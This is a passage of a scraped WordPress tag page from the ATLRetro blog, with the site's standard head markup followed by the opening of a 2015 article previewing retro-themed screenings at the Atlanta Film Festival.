

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/nurse/
body_size: 15013
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>nurse &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; nurse Tag Feed" href="https://www.atlretro.com/tag/nurse/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/9202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=865C6830F192170B6A9D9AFC56075530');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="nurse"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/nurse/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="nurse"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/nurse/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2015/03/20/aff2015/">Spring Into Cinema: Your Retro Primer to the 2015 Atlanta Film Festival</a></h2>
            Posted on: <strong>Mar 20th, 2015</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p class="p1"><span class="s1"><em><a href="https://www.atlretro.com/wp-content/uploads/2015/03/AFFlogo-e1426829210544.png"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-13466" src="https://www.atlretro.com/wp-content/uploads/2015/03/AFFlogo-e1426829210544.png" alt="AFFlogo" width="400" height="171" /></a>By Andrew Kemp</em><br />
<em>Contributing Writer</em></span></p>
<p class="p1"><span class="s1">Alongside the first appearance of flip-flops and the musk of Bradford Pears, the arrival of the <a href="https://atlantafilmfestival.com/2015-overview/" target="_blank"><strong>Atlanta Film Festival</strong></a> at the <strong><a href="https://plazaatlanta.com/"><span class="s2">Plaza Theatre</span></a></strong> (and other venues) is becoming a new annual rite of Spring. Starting Friday, the AFF is bringing another year of offbeat and engrossing titles, and you can bet that ATL Retro is going to be all over it, providing coverage, features, and reviews of the best of what the festival has to offer.</span></p>
<p class="p1"><span class="s1">For Retro-inclined readers out there, we’ve taken the liberty of targeting a few productions that may be relevant to your interests. Every screening at the AFF is likely to be a great time at the theater, but consider this your retro primer. In fact, let’s make that official:</span></p>
<div id="attachment_13468" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/oldsouth.jpg"><img decoding="async" aria-describedby="caption-attachment-13468" class="size-full wp-image-13468" src="https://www.atlretro.com/wp-content/uploads/2015/03/oldsouth.jpg" alt="OLD SOUTH" width="400" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/oldsouth.jpg 400w, https://www.atlretro.com/wp-content/uploads/2015/03/oldsouth-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-13468" class="wp-caption-text">OLD SOUTH</p></div>
<p class="p1"><span class="s1">Kick off your AFF experience with a little crowd participation by visiting the folks from <a href="https://www.facebook.com/lipsdownondixie" target="_blank"><strong>Lips Down on Dixie</strong></a> as they present their extremely popular performance of <b><a href="https://www.youtube.com/watch?v=_Ov8yLJkknY" target="_blank">THE ROCKY HORROR PICTURE SHOW</a> (1975)</b>. Although a Plaza staple for years, the show gets even better when seen with a festival crowd of fervent movie fanatics. You could even decide to see the show twice during your festival-going, if you just can’t get enough of the good Doctor Frank-N-Furter’s “hospitality.” There’s another midnight screening the following Friday. <b>(THE ROCKY HORROR PICTURE SHOW plays at midnight, March 20 &amp; 27, at the Plaza)</b>.:</span></p>
<p class="p1"><span class="s1">Retro is a broad category, and it can sometimes mean a state of mind. In <b><a href="https://atlantafilmfestival.com/2015/old-south/?rq=old%20south" target="_blank">OLD SOUTH</a> (dir. Danielle Beverly)</b> contemporary values collide with a damaging stereotype from the past as a college fraternity in Athens “known to fly the Confederate flag” attempts to mount an antebellum-style parade in a historically black neighborhood. The film plays with <b>PEN UP THE PIGS (dir. Kelly Gallagher)</b>, a film described as “handcrafted, collage animation” that explores connections between old slavery and present-day racism. <b>(OLD SOUTH plays 3/21 at 12:45 @ the Plaza)</b></span></p>
<p class="p1"><span class="s1">Meanwhile, <a href="https://atlantafilmfestival.com/2015/holbrook-twain-an-american-odyssey/?rq=holbrook" target="_blank"><b>HOLBROOK/TWAIN: AN AMERICAN ODYSSEY</b></a> <b>(dir. Scott Teems) </b>explores a more positive representation of the old south. Hollywood legend<strong> Hal Holbrook</strong>’s most famous role is that of <strong>Mark Twain</strong>, who he’s performed on stage in a one-man show for most of his life. This new documentary looks into the special relationship Holbrook has with his version of Twain, and features new interviews from stars like <strong>Sean Penn</strong> and <strong>Martin Sheen</strong> discussing Holbrook’s life and legacy. <b>(HOLBROOK/TWAIN plays 3/21 at 8:00pm @ </b><a href="https://serenbeinn.com/"><span class="s2"><b>The Inn at Serenbe Pavilion</b></span></a><b>, with an encore screening on 3/29 at 4:30pm @ </b><a href="https://www.7stages.org/"><span class="s2"><b>7 Stages</b></span></a><b>)</b></span></p>
<div id="attachment_13462" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/ThEditor-e1426829660819.jpg"><img decoding="async" aria-describedby="caption-attachment-13462" class="wp-image-13462 size-full" src="https://www.atlretro.com/wp-content/uploads/2015/03/ThEditor-e1426829660819.jpg" alt="ThEditor" width="400" height="225" /></a><p id="caption-attachment-13462" class="wp-caption-text">THE EDITOR</p></div>
<p class="p1"><span class="s1">Finally, for retro horror lovers, don’t miss <b><a href="https://atlantafilmfestival.com/2015/editor/?rq=the%20editor" target="_blank">THE EDITOR</a> (dir. Adam Brooks, Matthew Kennedy).</b> In this Canadian comedy-horror film, a shlock film editor with wooden fingers is accused of a string of murders and must clear his name. The production comes from the demented minds of Brooks and Kennedy, two members of the ensemble who brought the world <a href="https://www.youtube.com/watch?v=mBHau4HeTZY"><span class="s2"><b>MANBORG</b></span></a> (2011), and features genre mainstays Udo Kier (<strong><a href="https://www.atlretro.com/2012/11/08/suspiria/"><span class="s2">SUSPIRIA</span></a></strong>) and Paz de la Huerta (<strong><a href="https://www.youtube.com/watch?v=_jM4lLYhjQs"><span class="s2">NURSE</span></a></strong>). <b>(THE EDITOR plays 3/21 at 9:45pm @ The Plaza)</b></span></p>
<p class="p1"><span class="s1">Musician <strong>Frank Morgan</strong>’s life can be used as a cautionary tale about how great talent is no defense against the traps of the world which, in Morgan’s case, manifested as a drug addiction that sent his life and career spiraling into bankruptcy and incarceration. <b><a href="https://atlantafilmfestival.com/2015/sound-of-redemption-the-frank-morgan-story/?rq=sound%20of%20redemption" target="_blank">SOUND OF REDEMPTION: THE FRANK MORGAN STORY</a> (dir. N.C. Heikin) </b>chronicles Morgan’s struggles beginning with the ups (when the saxophonist was considered a successor to <strong>Charlie Parker</strong>) all the way to the downs and the back again. The documentary features extensive concert footage featuring the likes of saxophonist <strong>Grace Kelly</strong> and pianist <strong>George Cables</strong>, both of whom will appear in a <b>live performance</b> preceding the film. <b>(SOUND OF REDEMPTION screens 3/25 at 7:30pm @ </b><a href="https://rialto.gsu.edu/"><span class="s2"><b>The Rialto Theater at Georgia State 